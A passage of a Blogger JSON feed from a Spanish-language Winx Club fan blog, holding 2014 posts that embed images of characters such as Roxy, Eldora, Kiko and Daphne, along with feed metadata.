\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6eDtIrw-r8eqpPHzRiKahXXFmxU5x_o3MJC2DV5alBZcs0bJvGmpNrD1P4YMgCDHKXglOVOE2r70ag7hq5Z7XUQ0JtyzKAr4ls-nnBY4-61ABoEFDl8U2BdUV_o7VN7VBaij5dgjCVNA\/s1600\/614+30332.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-j2eekx30Puw%2FU0_4IFNcw2I%2FAAAAAAABVzQ%2Fpm_v_2VCnzE%2Fs1600%2F614%2B30007.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPdZz5t8pOnhRUAr7CcDmzukWfcKnmSXrZsb54vCAysplTSM0WpK4nkRo71SF0nBkNIs1mZ66R1unm2MiNbnFisOHTB4fV9TCOrbKLRYZluDP-qiDaPyEl0P5tr7BaBAqMrimwhYLDe-o\/s1600\/614+30007.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-tISb7HSSPb4%2FU0_4KlkLNQI%2FAAAAAAABV0A%2FyLyhjeNqJNs%2Fs1600%2F614%2B30138.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgadSgOQgaXgqylxOG4_if7m1x86AZXJXf11hT6OMX8bf9ziOyzpyce-0hxUeX3zS3r2Wb_SA9d7K36c4ZRhwfyeT80EHZwe0KjmK6ok61c1NugHoLUyEEYzmig26qamyD1q6Rgt1k-qmY\/s1600\/614+30138.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-IKM3v0qNXog%2FU0_4UznVBEI%2FAAAAAAABV2A%2Fqem-gFwYZnM%2Fs1600%2F614%2B32436.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSA1_npJxTn0dAn47v5liGlO0F9V1kQJe3zMIl5vDD4EjACvYtSOV8BaPTejgmdMfdgc2RAKZB238CjHfRLuAT8pPxqWbtBBOqKp2Bx4KPvxi-8bV4-FslqfcJe2NTfzQeokdWJPWeppQ\/s1600\/614+32436.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-9Mx83d543ek%2FU0_4J-f7lwI%2FAAAAAAABVzs%2FGYzFmvMZVMg%2Fs1600%2F614%2B30068.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAFHqQnCgW9RjCVVQ1z6CsPzE4rm2KTjUrnbq5DmciCXBSAKQLSjKo5kEdN8ZQxROhY1lflxIs_TUZl-VN8lvBhEQLZJbECGV5nQujVHeCnUCV27SYzy8JP68wCJohL7YnijHTV3m85_8\/s1600\/614+30068.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7452626038398426482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7452626038398426482"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/04\/imagenes-de-todas-las-madres-winx-club.html","title":"¡¡Imágenes de todas las madres Winx Club!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqll3aqC2wx46sFJi6N3rO3QC9KU7B5pKMTqcDXhtmtRgx-dboYVy1hKPT6vyOXruo_6ckguZpBY5wtpYP17-MlIyvv6Pti_0lm53iwwZMrU5v6vi26kInf1dVnrsLdDqB5qpunn_AGo4\/s72-c\/614+31104.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8859902108247455936"},"published":{"$t":"2014-04-01T18:30:00.000+02:00"},"updated":{"$t":"2014-04-01T18:30:00.135+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roxy"}],"title":{"type":"text","$t":"¡¡Imagen de Roxy de pequeña!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCXN_fug8W79k_jeUTPxADZgxvAHH5U9guA8cYOzNGVKG3jtGI_vM-85iv2Bk4KyIdXEE1yQZdehNnltPcLWLG8jo6fFNF4rwA7d_pbQu80cdf7n557czuACY1tQ47KtRMz9FF0bb4V8\/s1600\/KJavt44FKjw.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCXN_fug8W79k_jeUTPxADZgxvAHH5U9guA8cYOzNGVKG3jtGI_vM-85iv2Bk4KyIdXEE1yQZdehNnltPcLWLG8jo6fFNF4rwA7d_pbQu80cdf7n557czuACY1tQ47KtRMz9FF0bb4V8\/s1600\/KJavt44FKjw.jpg\" height=\"400\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8859902108247455936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8859902108247455936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/04\/imagen-de-roxy-de-pequena.html","title":"¡¡Imagen de Roxy de pequeña!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCXN_fug8W79k_jeUTPxADZgxvAHH5U9guA8cYOzNGVKG3jtGI_vM-85iv2Bk4KyIdXEE1yQZdehNnltPcLWLG8jo6fFNF4rwA7d_pbQu80cdf7n557czuACY1tQ47KtRMz9FF0bb4V8\/s72-c\/KJavt44FKjw.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8236383179089023756"},"published":{"$t":"2014-04-01T17:30:00.000+02:00"},"updated":{"$t":"2014-04-01T17:30:02.281+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Imagen del diario de Eldora 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAhSteC0Bt5xvlJrH4YNlddsXadcHpSLp7kAvvVuEaVC0KHCNpWpTUMH4NXuK_IdZ21cmgO93lf6l1ssl3B0PeeMHxpraAYrEf8ExpuvxJfVL-oOG0_aaKi6sjH8xdxNN4fK_5AS3IYe0\/s1600\/Eldora_39_s-Diary.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAhSteC0Bt5xvlJrH4YNlddsXadcHpSLp7kAvvVuEaVC0KHCNpWpTUMH4NXuK_IdZ21cmgO93lf6l1ssl3B0PeeMHxpraAYrEf8ExpuvxJfVL-oOG0_aaKi6sjH8xdxNN4fK_5AS3IYe0\/s1600\/Eldora_39_s-Diary.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8236383179089023756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8236383179089023756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/04\/imagen-del-diario-de-eldora-6-temporada.html","title":"¡Imagen del diario de Eldora 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAhSteC0Bt5xvlJrH4YNlddsXadcHpSLp7kAvvVuEaVC0KHCNpWpTUMH4NXuK_IdZ21cmgO93lf6l1ssl3B0PeeMHxpraAYrEf8ExpuvxJfVL-oOG0_aaKi6sjH8xdxNN4fK_5AS3IYe0\/s72-c\/Eldora_39_s-Diary.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5101512203777121173"},"published":{"$t":"2014-03-27T17:30:00.000+01:00"},"updated":{"$t":"2014-03-27T17:30:01.875+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Nueva imagen de Kiko!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg94sHfrHYL6QSIX8ZAwzhZudVoATFxPWTgSr71DfV_qEdIzsyDsXYdlF7SrNbhivMTqc5GjHpag2Lh_0SUOuiuZDLUsLr64QVtNWgYaVL6fPWoGtlD5qesU6R_vBzrn87VM-3MEb5Gyu8\/s1600\/Kiko6_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg94sHfrHYL6QSIX8ZAwzhZudVoATFxPWTgSr71DfV_qEdIzsyDsXYdlF7SrNbhivMTqc5GjHpag2Lh_0SUOuiuZDLUsLr64QVtNWgYaVL6fPWoGtlD5qesU6R_vBzrn87VM-3MEb5Gyu8\/s1600\/Kiko6_2.png\" height=\"373\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5101512203777121173"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5101512203777121173"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/03\/nueva-imagen-de-kiko.html","title":"¡Nueva imagen de Kiko!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg94sHfrHYL6QSIX8ZAwzhZudVoATFxPWTgSr71DfV_qEdIzsyDsXYdlF7SrNbhivMTqc5GjHpag2Lh_0SUOuiuZDLUsLr64QVtNWgYaVL6fPWoGtlD5qesU6R_vBzrn87VM-3MEb5Gyu8\/s72-c\/Kiko6_2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-884548599845028123"},"published":{"$t":"2014-03-19T17:30:00.000+01:00"},"updated":{"$t":"2014-03-19T17:30:00.894+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daphne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Nueva imagen Daphne 5º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSi os dais cuenta Daphne lleva el traje de cuando era espíritu pero se ve que esta en forma carne y hueso.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUn poco extraño, verdad?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3S0BwbGeeg4I7yuplWWsyQr8KzAcfSu5VY3-HkN0o0kqybNy0WlPwQ-yUeifzJWoczxU5X8WC4MjkgjfF3y-GwwForIZ1a0mkfJtZVSVmZI-soMyfyYA7fPPsYyM0K1aqWYL2QL2e6Y\/s1600\/AUEKVyAwhy0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3S0BwbGeeg4I7yuplWWsyQr8KzAcfSu5VY3-HkN0o0kqybNy0WlPwQ-yUeifzJWoczxU5X8WC4MjkgjfF3y-GwwForIZ1a0mkfJtZVSVmZI-soMyfyYA7fPPsYyM0K1aqWYL2QL2e6Y\/s1600\/AUEKVyAwhy0.jpg\" height=\"640\" width=\"321\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/884548599845028123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/884548599845028123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/03\/nueva-imagen-daphne-5-temporada-winx.html","title":"¡Nueva imagen Daphne 5º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3S0BwbGeeg4I7yuplWWsyQr8KzAcfSu5VY3-HkN0o0kqybNy0WlPwQ-yUeifzJWoczxU5X8WC4MjkgjfF3y-GwwForIZ1a0mkfJtZVSVmZI-soMyfyYA7fPPsYyM0K1aqWYL2QL2e6Y\/s72-c\/AUEKVyAwhy0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5597503877654154578"},"published":{"$t":"2014-03-14T17:30:00.000+01:00"},"updated":{"$t":"2014-03-14T17:30:02.736+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Imágenes de ciudadanos de Gardenia!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8lSqgUwXfGrYHPdCmQ0YYJiNLjBmS20lIIKixzHy1AkQqi5uQgiNsA8nsLK_dTyyaEWnohsVhnqRd8_2OZkhCUhGKXJGMzGu0jW-ItPnI8FEmqkjZLS5oV3l_gOboNsC8Ov11F8IZtv0\/s1600\/guest24.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8lSqgUwXfGrYHPdCmQ0YYJiNLjBmS20lIIKixzHy1AkQqi5uQgiNsA8nsLK_dTyyaEWnohsVhnqRd8_2OZkhCUhGKXJGMzGu0jW-ItPnI8FEmqkjZLS5oV3l_gOboNsC8Ov11F8IZtv0\/s1600\/guest24.png\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaS3T4w3D5bx1QZ31kAyoe9AWHMtM6lFlTLtKAC2i1oNRwuMGQaqPrR_F63i3Syr40TDPcRpTORU__D18VZblkl0TcAew_hqVx0pT2eYp1QogMqvYqxwSVh-snFPaMNwzivAcO9z679lY\/s1600\/guest22.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaS3T4w3D5bx1QZ31kAyoe9AWHMtM6lFlTLtKAC2i1oNRwuMGQaqPrR_F63i3Syr40TDPcRpTORU__D18VZblkl0TcAew_hqVx0pT2eYp1QogMqvYqxwSVh-snFPaMNwzivAcO9z679lY\/s1600\/guest22.png\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn2NWDqlrmFKI91Q6tgpkHaJGNos8OVNO8X-1UnRnUabVXUijeVVVHA2uazSkb67ZNkcf3EaKfANG5WZl3dvJp7-lzLjZ8aEgC-y4nFpBlFU97k2V1J2gXktspQwCX7vWWE3h5aAN6daw\/s1600\/guest25.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn2NWDqlrmFKI91Q6tgpkHaJGNos8OVNO8X-1UnRnUabVXUijeVVVHA2uazSkb67ZNkcf3EaKfANG5WZl3dvJp7-lzLjZ8aEgC-y4nFpBlFU97k2V1J2gXktspQwCX7vWWE3h5aAN6daw\/s1600\/guest25.png\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEOuPHPqdzBIZlxQpVCTVtakmK4LwbxNIXZ2POMsInY30QDJv-c_Y5dK_vIte4JZAY6APam4s_jip4DGPamzatGLNyac5oPNM6OP_iUJov22BLi4Nt5_RaTa8WiG7SXsS-pzYdLTJaqxA\/s1600\/guest26.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEOuPHPqdzBIZlxQpVCTVtakmK4LwbxNIXZ2POMsInY30QDJv-c_Y5dK_vIte4JZAY6APam4s_jip4DGPamzatGLNyac5oPNM6OP_iUJov22BLi4Nt5_RaTa8WiG7SXsS-pzYdLTJaqxA\/s1600\/guest26.png\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwzy0i_cFGxzhOIzhY6rexa2pQFN8kd1AE3T36UlCVCLzMom76tLHYD3vriWu601hPWVcu5Tro7Q_QBjXUcz7uUgBxrFgcViJkwnprYordpPB2f6DX8P_tDAuOmZR9mz3T5a9_f0OIukY\/s1600\/guest31.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwzy0i_cFGxzhOIzhY6rexa2pQFN8kd1AE3T36UlCVCLzMom76tLHYD3vriWu601hPWVcu5Tro7Q_QBjXUcz7uUgBxrFgcViJkwnprYordpPB2f6DX8P_tDAuOmZR9mz3T5a9_f0OIukY\/s1600\/guest31.png\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-cRo6yHbiYTLIRoblYPxsBhJhHNRkoiC9JxrQWrnbr44AP8IzmpJBQ2DK1-mowsG5lufgjKcOGpUbNVLtEYgXB60l6BxBq6XzerPg9Lg0gzboG9BFZfsJb7geaOaOSDfXK1-_3tIMyfQ\/s1600\/guest32.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-cRo6yHbiYTLIRoblYPxsBhJhHNRkoiC9JxrQWrnbr44AP8IzmpJBQ2DK1-mowsG5lufgjKcOGpUbNVLtEYgXB60l6BxBq6XzerPg9Lg0gzboG9BFZfsJb7geaOaOSDfXK1-_3tIMyfQ\/s1600\/guest32.png\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-JjfeUsurgEM%2FUyMIUc2i7mI%2FAAAAAAABTGQ%2FPf6vZFfA0Bw%2Fs1600%2Fguest32.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-cRo6yHbiYTLIRoblYPxsBhJhHNRkoiC9JxrQWrnbr44AP8IzmpJBQ2DK1-mowsG5lufgjKcOGpUbNVLtEYgXB60l6BxBq6XzerPg9Lg0gzboG9BFZfsJb7geaOaOSDfXK1-_3tIMyfQ\/s1600\/guest32.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ND46-tl_58s%2FUyMITrgIyDI%2FAAAAAAABTGU%2FtAUd5g1_m4Y%2Fs1600%2Fguest26.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEOuPHPqdzBIZlxQpVCTVtakmK4LwbxNIXZ2POMsInY30QDJv-c_Y5dK_vIte4JZAY6APam4s_jip4DGPamzatGLNyac5oPNM6OP_iUJov22BLi4Nt5_RaTa8WiG7SXsS-pzYdLTJaqxA\/s1600\/guest26.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-oWDObbFroq8%2FUyMITLP44lI%2FAAAAAAABTF4%2F5xFfJ2X022c%2Fs1600%2Fguest25.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn2NWDqlrmFKI91Q6tgpkHaJGNos8OVNO8X-1UnRnUabVXUijeVVVHA2uazSkb67ZNkcf3EaKfANG5WZl3dvJp7-lzLjZ8aEgC-y4nFpBlFU97k2V1J2gXktspQwCX7vWWE3h5aAN6daw\/s1600\/guest25.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-rwUndqHpZd4%2FUyMIS3xkGaI%2FAAAAAAABTF0%2Ft8bI1OMYcFg%2Fs1600%2Fguest24.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8lSqgUwXfGrYHPdCmQ0YYJiNLjBmS20lIIKixzHy1AkQqi5uQgiNsA8nsLK_dTyyaEWnohsVhnqRd8_2OZkhCUhGKXJGMzGu0jW-ItPnI8FEmqkjZLS5oV3l_gOboNsC8Ov11F8IZtv0\/s1600\/guest24.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-fc0C_WjiFhI%2FUyMITcr5eMI%2FAAAAAAABTF8%2FNirkIEGWCkA%2Fs1600%2Fguest22.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaS3T4w3D5bx1QZ31kAyoe9AWHMtM6lFlTLtKAC2i1oNRwuMGQaqPrR_F63i3Syr40TDPcRpTORU__D18VZblkl0TcAew_hqVx0pT2eYp1QogMqvYqxwSVh-snFPaMNwzivAcO9z679lY\/s1600\/guest22.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-pEFWbFAeIic%2FUyMIUFIotvI%2FAAAAAAABTGM%2FZJWV3Zvt0sM%2Fs1600%2Fguest31.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwzy0i_cFGxzhOIzhY6rexa2pQFN8kd1AE3T36UlCVCLzMom76tLHYD3vriWu601hPWVcu5Tro7Q_QBjXUcz7uUgBxrFgcViJkwnprYordpPB2f6DX8P_tDAuOmZR9mz3T5a9_f0OIukY\/s1600\/guest31.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5597503877654154578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5597503877654154578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/03\/imagenes-de-ciudadanos-de-gardenia.html","title":"¡Imágenes de ciudadanos de Gardenia!"}],"author":[{"name":{"$t":"Winx Club 